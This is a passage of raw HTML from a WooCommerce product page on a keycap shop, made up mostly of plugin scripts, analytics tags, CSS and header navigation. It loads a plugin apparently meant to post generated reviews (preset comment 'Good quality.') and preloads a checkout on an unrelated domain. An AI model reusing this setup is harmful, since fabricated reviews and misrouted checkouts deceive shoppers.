Keyboard","url":"https://gmkkeycap.com/product/red-white-koi-green-yelow-coral-keycap-koi-fish-keycap-for-rgb-keyboard/","thumb":"https://gmkkeycap.com/wp-content/uploads/2024/02/il_fullxfull.5772602259_p7qy.jpg"},{"title":"Koi Fish Keycap- Red and Black Koi- Artisan Keycap- Resin Keycap","url":"https://gmkkeycap.com/product/koi-fish-keycap-red-and-black-koi-artisan-keycap-resin-keycap/","thumb":"https://gmkkeycap.com/wp-content/uploads/2024/02/il_fullxfull.5724443592_n78d.jpg"},{"title":"Orange and Black Coral Keycap- Ocean Keycap- Artisan Keycap-","url":"https://gmkkeycap.com/product/orange-and-black-coral-keycap-ocean-keycap-artisan-keycap/","thumb":"https://gmkkeycap.com/wp-content/uploads/2024/02/il_fullxfull.5762973388_ragv.jpg"},{"title":"Eevee Keycap- Pokemon Keycap- Artisan Keycap- Keycap for Cherry MX Switches Keyboard","url":"https://gmkkeycap.com/product/eevee-keycap-pokemon-keycap-artisan-keycap-keycap-for-cherry-mx-switches-keyboard/","thumb":"https://gmkkeycap.com/wp-content/uploads/2024/02/il_fullxfull.5779045397_c6jy.jpg"},{"title":"Koi Keycap Keycap- Blue and Yellow Koi- Artisan Keycap","url":"https://gmkkeycap.com/product/koi-keycap-keycap-blue-and-yellow-koi-artisan-keycap/","thumb":"https://gmkkeycap.com/wp-content/uploads/2024/02/il_fullxfull.5772553031_tsmz.jpg"},{"title":"Astronaut Keycap- Artisan Keycap- Galaxy Keycap- Universe Keycap","url":"https://gmkkeycap.com/product/astronaut-keycap-artisan-keycap-galaxy-keycap-universe-keycap/","thumb":"https://gmkkeycap.com/wp-content/uploads/2024/02/il_fullxfull.5831045979_ezvd.jpg"},{"title":"Charmander Keycap- Artisan Keycap- Resin Keycap","url":"https://gmkkeycap.com/product/charmander-keycap-artisan-keycap-resin-keycap/","thumb":"https://gmkkeycap.com/wp-content/uploads/2024/02/il_fullxfull.5791964466_mvwa.jpg"},{"title":"Orange Skull Keycap- Gaming Keycap- Artisan Keycap-","url":"https://gmkkeycap.com/product/orange-skull-keycap-gaming-keycap-artisan-keycap/","thumb":"https://gmkkeycap.com/wp-content/uploads/2024/02/il_fullxfull.5707288752_26id.jpg"},{"title":"Resin Keycap Baldur&#8217;s Gate 3 Keycap- Baldur&#8217;s Gate 3 Logo- Gaming Keycap","url":"https://gmkkeycap.com/product/resin-keycap-baldurs-gate-3-keycap-baldurs-gate-3-logo-gaming-keycap/","thumb":"https://gmkkeycap.com/wp-content/uploads/2024/02/il_fullxfull.5676394761_s1fe.jpg"},{"title":"Turtle Keycap- Pink and Blue Turtle- Blue Ocean Keycap","url":"https://gmkkeycap.com/product/turtle-keycap-pink-and-blue-turtle-blue-ocean-keycap/","thumb":"https://gmkkeycap.com/wp-content/uploads/2024/02/il_fullxfull.5830482665_9fk2.jpg"},{"title":"Turtle Keycap- Sea Turtle Keycap- Artisan Keycap","url":"https://gmkkeycap.com/product/turtle-keycap-sea-turtle-keycap-artisan-keycap/","thumb":"https://gmkkeycap.com/wp-content/uploads/2024/02/il_fullxfull.5782415770_3guz.jpg"},{"title":"Circuit Board Chip Artisan Keycap- OEM Profile Keycap- Resin Keycap","url":"https://gmkkeycap.com/product/circuit-board-chip-artisan-keycap-oem-profile-keycap-resin-keycap/","thumb":"https://gmkkeycap.com/wp-content/uploads/2024/02/il_fullxfull.5721520090_mcuw.jpg"},{"title":"Snorlax Keycap- Pokemon Keycap- Artisan Keycap- Resin Keycap For MX Cherry Keyboard","url":"https://gmkkeycap.com/product/snorlax-keycap-pokemon-keycap-artisan-keycap-resin-keycap-for-mx-cherry-keyboard/","thumb":"https://gmkkeycap.com/wp-content/uploads/2024/02/il_fullxfull.5779043649_75uk.jpg"},{"title":"Artisan Keycap Purple Octopus Keycap For Cherry MX Switches Mechanical Keyboard","url":"https://gmkkeycap.com/product/artisan-keycap-purple-octopus-keycap-for-cherry-mx-switches-mechanical-keyboard/","thumb":"https://gmkkeycap.com/wp-content/uploads/2024/02/il_fullxfull.5755458749_bt1y.jpg"},{"title":"Artisan Keycap Fire Octopus Keycap For Cherry MX Switches Mechanical Keyboard","url":"https://gmkkeycap.com/product/artisan-keycap-fire-octopus-keycap-for-cherry-mx-switches-mechanical-keyboard/","thumb":"https://gmkkeycap.com/wp-content/uploads/2024/02/il_fullxfull.5707401966_qf45.jpg"},{"title":"Togepi Keycap- Pokemon Keycap- Artisan Keycap","url":"https://gmkkeycap.com/product/togepi-keycap-pokemon-keycap-artisan-keycap/","thumb":"https://gmkkeycap.com/wp-content/uploads/2024/02/il_fullxfull.5730968600_icee.jpg"},{"title":"Green Dragon Keycap- Artisan Keycap- Resin Keycap Gift for Him","url":"https://gmkkeycap.com/product/green-dragon-keycap-artisan-keycap-resin-keycap-gift-for-him/","thumb":"https://gmkkeycap.com/wp-content/uploads/2024/02/il_fullxfull.5721467454_5hn3.jpg"},{"title":"Galaxy Keycap- Solar System Keycap- Artisan Keycacp- Resin for Cherry MX Keyboard","url":"https://gmkkeycap.com/product/galaxy-keycap-solar-system-keycap-artisan-keycacp-resin-for-cherry-mx-keyboard/","thumb":"https://gmkkeycap.com/wp-content/uploads/2024/02/il_fullxfull.5684277119_tseu.jpg"},{"title":"Interstellar Space Keycap- Astronaut Keycap- Resin Galaxy Keycap- Gaming","url":"https://gmkkeycap.com/product/interstellar-space-keycap-astronaut-keycap-resin-galaxy-keycap-gaming/","thumb":"https://gmkkeycap.b-cdn.net/wp-content/uploads/2024/02/il_fullxfull.5712549026_9kjx.jpg"},{"title":"Pysduck Keycap- Pokemon Keycap- Artisan Keycap-","url":"https://gmkkeycap.com/product/pysduck-keycap-pokemon-keycap-artisan-keycap/","thumb":"https://gmkkeycap.com/wp-content/uploads/2024/02/il_fullxfull.5731012816_294o.jpg"},{"title":"Bulbasaur Keycap- Pokemon Keycap- Artisan Keycap","url":"https://gmkkeycap.com/product/bulbasaur-keycap-pokemon-keycap-artisan-keycap/","thumb":"https://gmkkeycap.com/wp-content/uploads/2024/02/il_fullxfull.5779048227_thc3.jpg"},{"title":"Glaceon Keycap- Pokemon Keycap- Artisan Keycap","url":"https://gmkkeycap.com/product/glaceon-keycap-pokemon-keycap-artisan-keycap/","thumb":"https://gmkkeycap.com/wp-content/uploads/2024/02/il_fullxfull.5779091833_22dk.jpg"},{"title":"Raichu Keycap- Pokemon Keycap- Artisan Keycap-","url":"https://gmkkeycap.com/product/raichu-keycap-pokemon-keycap-artisan-keycap/","thumb":"https://gmkkeycap.com/wp-content/uploads/2024/02/il_fullxfull.5779037707_652l.jpg"},{"title":"Rowlet Keycap- Pokemon Keycap- Artisan Keycap","url":"https://gmkkeycap.com/product/rowlet-keycap-pokemon-keycap-artisan-keycap/","thumb":"https://gmkkeycap.com/wp-content/uploads/2024/02/il_fullxfull.5730959536_i5fs.jpg"},{"title":"Alolan Raichu Keycap- Pokemon Keycap- Artisan Keycap","url":"https://gmkkeycap.com/product/alolan-raichu-keycap-pokemon-keycap-artisan-keycap/","thumb":"https://gmkkeycap.com/wp-content/uploads/2024/02/il_fullxfull.5779029619_s3n9.jpg"},{"title":"Snorlax Keycap- Snorlax Pokemon- Pokemon Keycap- Artisan Keycap-  Gift for Him","url":"https://gmkkeycap.com/product/snorlax-keycap-snorlax-pokemon-pokemon-keycap-artisan-keycap-gift-for-him/","thumb":"https://gmkkeycap.com/wp-content/uploads/2024/02/il_fullxfull.5755336963_ew2l.jpg"},{"title":"Baldur&#8217;s Gate 3 Keycap- Baldur&#8217;s Gate 3 Logo- Gaming Keycap","url":"https://gmkkeycap.com/product/baldurs-gate-3-keycap-baldurs-gate-3-logo-gaming-keycap/","thumb":"https://gmkkeycap.com/wp-content/uploads/2024/02/il_fullxfull.5686036602_i6h9.jpg"},{"title":"Custom Photo Keycap- Personalized Keycap- 3D Printed Keycap-","url":"https://gmkkeycap.com/product/custom-photo-keycap-personalized-keycap-3d-printed-keycap/","thumb":"https://gmkkeycap.com/wp-content/uploads/2024/02/il_fullxfull.5735764354_rgtl.jpg"}],"enableMobile":"1"};
//# sourceURL=woocommerce-notification-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://gmkkeycap.com/wp-content/plugins/woocommerce-notification/js/woocommerce-notification.min.js?ver=1.5.6" id="woocommerce-notification-js" defer></script>
<script type="text/javascript" src="https://gmkkeycap.com/wp-content/plugins/size-chart-2020/js/jquery.magnific-popup.min.js?ver=1.0.0.0" id="jquery.magnific-popup-js" defer></script>
<script type="text/javascript" src="https://gmkkeycap.com/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.10.4.3" id="wc-jquery-blockui-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-add-to-cart-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_view_cart":"View cart","cart_url":"https://gmkkeycap.com/cart/","is_cart":"","cart_redirect_after_add":"yes"};
//# sourceURL=wc-add-to-cart-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://gmkkeycap.com/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=10.4.3" id="wc-add-to-cart-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://gmkkeycap.com/wp-content/plugins/woocommerce/assets/js/photoswipe/photoswipe.min.js?ver=4.1.1-wc.10.4.3" id="wc-photoswipe-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://gmkkeycap.com/wp-content/plugins/woocommerce/assets/js/photoswipe/photoswipe-ui-default.min.js?ver=4.1.1-wc.10.4.3" id="wc-photoswipe-ui-default-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-single-product-js-extra">
/* <![CDATA[ */
var wc_single_product_params = {"i18n_required_rating_text":"Please select a rating","i18n_rating_options":["1 of 5 stars","2 of 5 stars","3 of 5 stars","4 of 5 stars","5 of 5 stars"],"i18n_product_gallery_trigger_text":"View full-screen image gallery","review_rating_required":"yes","flexslider":{"rtl":false,"animation":"slide","smoothHeight":true,"directionNav":false,"controlNav":"thumbnails","slideshow":false,"animationSpeed":500,"animationLoop":false,"allowOneSlide":false},"zoom_enabled":"","zoom_options":[],"photoswipe_enabled":"1","photoswipe_options":{"shareEl":false,"closeOnScroll":false,"history":false,"hideAnimationDuration":0,"showAnimationDuration":0},"flexslider_enabled":""};
//# sourceURL=wc-single-product-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://gmkkeycap.com/wp-content/plugins/woocommerce/assets/js/frontend/single-product.min.js?ver=10.4.3" id="wc-single-product-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://gmkkeycap.com/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.10.4.3" id="wc-js-cookie-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="woocommerce-js-extra">
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_password_show":"Show password","i18n_password_hide":"Hide password"};
//# sourceURL=woocommerce-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://gmkkeycap.com/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=10.4.3" id="woocommerce-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="fast-comment-js-extra">
/* <![CDATA[ */
var php_js = {"auto_rating":"0","first_comment":"Good quality."};
//# sourceURL=fast-comment-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://gmkkeycap.com/wp-content/plugins/woo-virtual-reviews/assets/js/front-script.js?ver=2.0.0" id="fast-comment-js" defer></script>
<script type="text/javascript" src="https://gmkkeycap.com/wp-content/plugins/yith-woocommerce-popup/assets/js/jquery.cookie.min.js?ver=1.46.0" id="ypop_cookie-js" defer></script>
<script type="text/javascript" src="https://gmkkeycap.com/wp-content/plugins/yith-woocommerce-popup/assets/js/jquery.yitpopup.min.js?ver=1.46.0" id="ypop_popup-js" defer></script>
<script type="text/javascript" src="https://gmkkeycap.com/wp-includes/js/underscore.min.js?ver=1.13.7" id="underscore-js" defer></script>
<script type="text/javascript" id="wp-util-js-extra">
/* <![CDATA[ */
var _wpUtilSettings = {"ajax":{"url":"/wp-admin/admin-ajax.php"}};
//# sourceURL=wp-util-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://gmkkeycap.com/wp-includes/js/wp-util.min.js?ver=6.9" id="wp-util-js" defer></script>
<script type="text/javascript" id="wc-add-to-cart-variation-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_variation_params = {"wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_no_matching_variations_text":"Sorry, no products matched your selection. Please choose a different combination.","i18n_make_a_selection_text":"Please select some product options before adding this product to your cart.","i18n_unavailable_text":"Sorry, this product is unavailable. Please choose a different combination.","i18n_reset_alert_text":"Your selection has been reset. Please select some product options before adding this product to your cart."};
//# sourceURL=wc-add-to-cart-variation-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://gmkkeycap.com/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart-variation.min.js?ver=10.4.3" id="wc-add-to-cart-variation-js" defer="defer" data-wp-strategy="defer"></script>

<!-- Google tag (gtag.js) snippet added by Site Kit -->

<!-- Google Analytics snippet added by Site Kit -->
<script type="text/javascript" src="https://www.googletagmanager.com/gtag/js?id=G-KYYT0E4HSB" id="google_gtagjs-js" async></script>
<script type="text/javascript" id="google_gtagjs-js-after">
/* <![CDATA[ */
window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}
gtag("set","linker",{"domains":["gmkkeycap.com"]});
gtag("js", new Date());
gtag("set", "developer_id.dZTNiMT", true);
gtag("config", "G-KYYT0E4HSB");
//# sourceURL=google_gtagjs-js-after
/* ]]> */
</script>

<!-- End Google tag (gtag.js) snippet added by Site Kit -->
<link rel="https://api.w.org/" href="https://gmkkeycap.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://gmkkeycap.com/wp-json/wp/v2/product/32451" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://gmkkeycap.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel='shortlink' href='https://gmkkeycap.com/?p=32451' />
<meta name="generator" content="Site Kit by Google 1.155.0" /><meta name="referrer" content="origin" />
<!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-5YP6770WNH"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-5YP6770WNH');
</script>
<script src="https://ga.tdagroup.online/session.js" data-site="wordpress" defer></script>		<script type="text/javascript">
				(function(c,l,a,r,i,t,y){
					c[a]=c[a]||function(){(c[a].q=c[a].q||[]).push(arguments)};t=l.createElement(r);t.async=1;
					t.src="https://www.clarity.ms/tag/"+i+"?ref=wordpress";y=l.getElementsByTagName(r)[0];y.parentNode.insertBefore(t,y);
				})(window, document, "clarity", "script", "mcv61rqicu");
		</script>
		    <style>
        /* Áp dụng chung cho nhiều theme */
        .product-small .box-image,
        .ux-product__image img,
        .woocommerce ul.products li.product .woocommerce-image__wrapper,
        .products .product .product-inner .product-image,
        li.product.mainproduct>a>img {
            border: 2px solid #000 !important;
            transition: border-color 0.3s ease;
            position: relative;
            z-index: 1;
            border-image-width: unset !important;
        }

        .tda-best-seller .box-text-products {
            position: static;
        }

        /* Best seller */
        .product-small.tda-best-seller .box-image,
        .product.mainproduct.tda-best-seller img,
        .ux-product.tda-best-seller img,
        .woocommerce ul.products li.product.tda-best-seller .woocommerce-image__wrapper,
        .products .product.tda-best-seller .product-inner .product-image {
            border-color: #ef4444 !important;
        }

        /* Label hiển thị ở góc ảnh */
        .tda-best-seller-label {
            position: absolute;
            top: 5px;
            right: 5px;
            max-width: 65px;
            z-index: 10;
        }

        .tda-best-seller.mainproduct.product .tda-best-seller-label {
            right: 15px;
        }

        .tda-best-seller.mainproduct.product .woocommerce-image__wrapper .tda-best-seller-label {
            right: 0px;
        }

        .product-small.tda-best-seller.mainproduct.product .tda-best-seller-label {
            right: 0px;
            top:0px;
        } 

        .product .tda-best-seller-label img {
            border: none !important;
        }

        /* Flatsome & Elementor container fix */
        .product.tda-best-seller,
        .ux-product.tda-best-seller,
        .elementor-widget-woocommerce-products .product.tda-best-seller {
            position: relative;
        }

        @media screen and (max-width: 576px) {
            .tda-best-seller-label {
                max-width: 50px;
                top: 0;
                right: 0;
            }
        }
    </style>
<meta name="referrer" content="no-referrer" /><link class="cs_pp_element" rel="preload" href="https://knitchics.com?checkout=yes" as="document">	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<meta name="generator" content="Elementor 3.34.0; features: additional_custom_breakpoints; settings: css_print_method-external, google_font-enabled, font_display-auto">
			<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
			<link rel="icon" href="https://gmkkeycap.b-cdn.net/wp-content/uploads/2022/07/cropped-gmk-keycap-logo-square-32x32.png" sizes="32x32" />
<link rel="icon" href="https://gmkkeycap.b-cdn.net/wp-content/uploads/2022/07/cropped-gmk-keycap-logo-square-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://gmkkeycap.b-cdn.net/wp-content/uploads/2022/07/cropped-gmk-keycap-logo-square-180x180.png" />
<meta name="msapplication-TileImage" content="https://gmkkeycap.b-cdn.net/wp-content/uploads/2022/07/cropped-gmk-keycap-logo-square-270x270.png" />
		<style type="text/css" id="wp-custom-css">
			.variations .value{border:0px}
.demo_store{
	text-align:center;
}		</style>
		<noscript><style id="rocket-lazyload-nojs-css">.rll-youtube-player, [data-lazy-src]{display:none !important;}</style></noscript>	</head>
		<body data-rsssl=1 class="wp-singular product-template-default single single-product postid-32451 wp-custom-logo wp-theme-claue wp-child-theme-claue-child theme-claue woocommerce woocommerce-page woocommerce-no-js yith-wcan-free header-lateral jan-atc-behavior-slide elementor-default elementor-kit-5988"  itemscope="itemscope" itemtype="http://schema.org/WebPage" >
					<div id="jas-wrapper">
			<header id="jas-header" class="header-5 pf"  itemscope="itemscope" itemtype="http://schema.org/WPHeader" >
	<i class="close-menu hide-md visible-1024 pe-7s-close pa"></i>
	<div class="flex column center-xs pt__60 pb__60">
		<div class="jas-branding ts__05"><a class="db" href="https://gmkkeycap.com/"><img fetchpriority="high" class="regular-logo normal-logo" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%201106%20449'%3E%3C/svg%3E" width="1106" height="449" alt="GMK Keycap" data-lazy-src="https://gmkkeycap.b-cdn.net/wp-content/uploads/2022/07/gmk-keycap-logo.png" /><noscript><img fetchpriority="high" class="regular-logo normal-logo" src="https://gmkkeycap.b-cdn.net/wp-content/uploads/2022/07/gmk-keycap-logo.png" width="1106" height="449" alt="GMK Keycap" /></noscript><img class="sticky-logo" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%201106%20449'%3E%3C/svg%3E" width="1106" height="449" alt="GMK Keycap" data-lazy-src="https://gmkkeycap.b-cdn.net/wp-content/uploads/2022/07/gmk-keycap-logo.png" /><noscript><img class="sticky-logo" src="https://gmkkeycap.b-cdn.net/wp-content/uploads/2022/07/gmk-keycap-logo.png" width="1106" height="449" alt="GMK Keycap" /></noscript><img class="retina-logo normal-logo" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20553%20224'%3E%3C/svg%3E" width="553" height="224.5" alt="GMK Keycap" data-lazy-src="https://gmkkeycap.b-cdn.net/wp-content/uploads/2022/07/gmk-keycap-logo.png" /><noscript><img class="retina-logo normal-logo" src="https://gmkkeycap.b-cdn.net/wp-content/uploads/2022/07/gmk-keycap-logo.png" width="553" height="224.5" alt="GMK Keycap" /></noscript></a></div>		<div class="jas-action flex middle-xs center-xs pr mt__20">
							<a class="sf-open cb chp" href="javascript:void(0);" title="Search"><i class="pe-7s-search"></i></a>
						<div class="jas-my-account hidden-xs ts__05 pr"><a class="cb chp db" href="https://gmkkeycap.com/my-account/"><i class="pe-7s-user"></i></a><ul class="pa tc"><li><a class="db cg chp" href="https://gmkkeycap.com/my-account/">Login / Register</a></li></ul></div><a class="cb chp" href="https://gmkkeycap.com/wishlist/" title="View your Wishlist"><i class="pe-7s-like"></i></a><div class="jas-icon-cart pr"><a class="cart-contents pr cb chp db" href="#" title="View your shopping cart"><i class="pe-7s-shopbag"></i><span class="pa count bgb br__50 cw tc">0</span></a></div>		</div><!-- .jas-action -->
				<nav class="jas-navigation center-xs mt__10 mb__30">
			<div id="jas-mobile-menu" class="menu-main-menu-tda-container"><ul id="menu-main-menu-tda" class="menu"><li id="menu-item-12332" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home"><a href="https://gmkkeycap.com/"><span>Home</span></a></li>
<li id="menu-item-12679" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children current_page_parent has-sub"><a href="https://gmkkeycap.com/shop/"><span>Store</span></a>
<ul>
	<li id="menu-item-34952" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://gmkkeycap.com/product-category/pokemon-keycap/"><span>Pokemon Keycap</span></a></li>
	<li id="menu-item-34953" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://gmkkeycap.com/product-category/universe-keycap/"><span>Universe Keycap</span></a></li>
	<li id="menu-item-34954" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor current-menu-parent current-product-parent"><a href="https://gmkkeycap.com/product-category/game-keycap/"><span>Game Keycap</span></a></li>
	<li id="menu-item-34955" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://gmkkeycap.com/product-category/aquatic-creatures-keycap/"><span>Aquatic Creatures Keycap</span></a></li>
	<li id="menu-item-34956" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://gmkkeycap.com/product-category/dragon-keycap/"><span>Dragon Keycap</span></a></li>
	<li id="menu-item-34957" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://gmkkeycap.com/product-category/animal-keycap/"><span>Animal Keycap</span></a></li>
	<li id="menu-item-34958" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://gmkkeycap.com/product-category/anime-keycap/"><span>Anime Keycap</span></a></li>
	<li id="menu-item-34959" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://gmkkeycap.com/product-category/landscape-keycap/"><span>Landscape Keycap</span></a></li>
</ul>
</li>
<li id="menu-item-29087" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://gmkkeycap.com/tracking-order/"><span>🔥 Tracking Order</span></a></li>
<li id="menu-item-12333" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://gmkkeycap.com/blog/"><span>Blog</span></a></li>
<li id="menu-item-28184" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://gmkkeycap.com/contact-us/"><span>Contact Us</span></a></li>
<li id="menu-item-12335" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://gmkkeycap.com/dmca-copyright-policy/"><span>DMCA – Copyright Policy</span></a></li>
<li id="menu-item-12337" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://gmkkeycap.com/privacy-policies/"><span>Privacy Policies</span></a></li>
<li id="menu-item-12338" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://gmkkeycap.com/return-refund-policies/"><span>Return &#038; Refund Policies</span></a></li>
<li id="menu-item-12339" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://gmkkeycap.com/shipping-delivery-policies/"><span>Shipping &#038; Delivery Policies</span></a></li>
</ul></div>		</nav><!-- .jas-navigation -->
		<div class="jas-social"><a class="dib br__50 tc twitter" href="https://twitter.com/gmkkeycap" target="_blank"><i class="fa fa-twitter"></i></a><a class="dib br__50 tc pinterest" href="https://www.pinterest.com/gmkkeycap0190/" target="_blank"><i class="fa fa-pinterest"></i></a></div>	</div>
</header><!-- #jas-header -->
	
	<div class="jas-mini-cart jas-push-menu">
		<div class="jas-mini-cart-content">
			<h3 class="mg__0 tc cw bgb tu ls__2">Mini Cart <i class="close-cart pe-7s-close pa"></i></h3>
			<div class="widget_shopping_cart_content"></div>
		</div>
	</div><!-- .jas-mini-cart -->

<form class="header__search w__100 dn pf" role="search" method="get" action="https://gmkkeycap.com/"  itemprop="potentialAction" itemscope="itemscope" itemtype="http://schema.org/SearchAction" >
	<div class="pa">
		<input class="w__100 jas-ajax-search" type="text" name="s" placeholder="Search for..." />
		<input type="hidden" name="post_type" value="product">
	</div>
	<a id="sf-close" class="pa" href="#"><i class="pe-7s-close"></i></a>
</form><!-- #header__search -->
<div class="pl__15 pr__15 pt__10 pb__10 hide-md visible-1024 top-menu pf w__100">
	<div class="jas-row middle-xs">
		<div class="jas-col-sm-4 jas-col-xs-4">
			<a href="javascript:void(0);" class="jas-push-menu-btn">
				<img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2030%2016'%3E%3C/svg%3E" width="30" height="16" alt="Menu" data-lazy-src="https://gmkkeycap.b-cdn.net/wp-content/themes/claue/assets/images/icons/hamburger-black.svg" /><noscript><img src="https://gmkkeycap.b-cdn.net/wp-content/themes/claue/assets/images/icons/hamburger-black.svg" width="30" height="16" alt="Menu" /></noscript>			</a>
		</div>
		<div class="jas-col-sm-4 jas-col-xs-4 start-md center-sm center-xs">
			<div class="jas-branding ts__05"><a class="db" href="https://gmkkeycap.com/"><img fetchpriority="high" class="regular-logo normal-logo" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%201106%20449'%3E%3C/svg%3E" width="1106" height="449" alt="GMK Keycap" data-lazy-src="https://gmkkeycap.b-cdn.net/wp-content/uploads/2022/07/gmk-keycap-logo.png" /><noscript><img fetchpriority="high" class="regular-logo normal-logo" src="https://gmkkeycap.b-cdn.net/wp-content/uploads/2022/07/gmk-keycap-logo.png" width="1106" height="449" alt="GMK Keycap" /></noscript><img class="sticky-logo" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%201106%20449'%3E%3C/svg%3E" width="1106" height="449" alt="GMK Keycap" data-lazy-src="https://gmkkeycap.b-cdn.net/wp-content/uploads/2022/07/gmk-keycap-logo.png" /><noscript><img class="sticky-logo" src="https://gmkkeycap.b-cdn.net/wp-content/uploads/2022/07/gmk-keycap-logo.png" width="1106" height="449" alt="GMK Keycap" /></noscript><img class="retina-logo normal-logo" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20553%20224'%3E%3C/svg%3E" width="553" height="224.5" alt="GMK Keycap" data-lazy-src="https://gmkkeycap.b-cdn.net/wp-content/uploads/2022/07/gmk-keycap-logo.png" /><noscript><img class="retina-logo normal-logo" src="https://gmkkeycap.b-cdn.net/wp-content/uploads/2022/07/gmk-keycap-logo.png" width="553" height="224.5" alt="GMK Keycap" /></noscript></a></div>		</div>
		<div class="jas-col-md-4 jas-col-sm-4 jas-col-xs-4">
			<div class="jas-action flex end-xs middle-xs">
				<a class="sf-open cb chp hidden-xs" href="javascript:void(0);"><i class="pe-7s-search"></i></a>
				<div class="jas-my-account hidden-xs ts__05 pr"><a class="cb chp db" href="https://gmkkeycap.com/my-account/"><i class="pe-7s-user"></i></a><ul class="pa tc"><li><a class="db cg chp" href="https://gmkkeycap.com/my-account/">Login / Register</a></li></ul></div><a class="cb chp hidden-xs wishlist-icon" href="https://gmkkeycap.com/wishlist/"><i class="pe-7s-like"></i></a><div class="jas-icon-cart pr"><a class="cart-contents pr cb chp db" href="#" title="View your shopping cart"><i class="pe-7s-shopbag"></i><span class="pa count bgb br__50 cw tc">0</span></a></div>			</div><!-- .jas-action -->

		</div>
	</div><!-- .jas-row -->
</div><!-- .header__mid -->			
			
<div id="jas-content">
<div class="jas-wc-single wc-single-1 mb__60">
	<div class="woocommerce-notices-wrapper"></div><div class="bgbl pt__20 pb__20 pl__15 pr__15 lh__1"><nav class="woocommerce-breadcrumb" aria-label="Breadcrumb"><a href="https://gmkkeycap.com">Home</a><i class="fa fa-angle-right"></i><a href="https://gmkkeycap.com/product-category/game-keycap/">Game Keycap</a><i class="fa fa-angle-right"></i>BG3 Bard Class Keycap- Baldur&#8217;s Gate 3 Keycap</nav></div>	<div class="jas-full pl__30 pr__30 jas-row">		<div class="jas-col-md-12 jas-col-xs-12">
			<div id="product-32451" class="mt__40 post-32451 product type-product status-publish has-post-thumbnail product_cat-game-keycap product_cat-hnp1503 product_tag-personalized-keycap-4 first instock purchasable product-type-variable">
				<div class="jas-row mb__50">
